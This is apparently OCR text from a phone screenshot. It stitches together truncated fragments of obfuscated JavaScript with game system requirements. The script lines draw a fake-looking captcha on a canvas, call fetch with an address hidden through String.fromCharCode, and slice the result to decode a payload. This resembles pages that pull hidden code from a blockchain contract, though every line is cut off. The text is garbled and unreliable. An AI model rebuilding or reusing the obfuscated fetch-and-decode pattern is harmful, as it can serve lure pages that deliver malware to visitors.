
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,9
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
Intel i5 or AMD Ryzen 5
for 1080p
RAM:
32 GB to
avoid micro-stutters
Disk:
high-speed SSD 120 GB
Graphics:
DirectX 12 Ultimate
required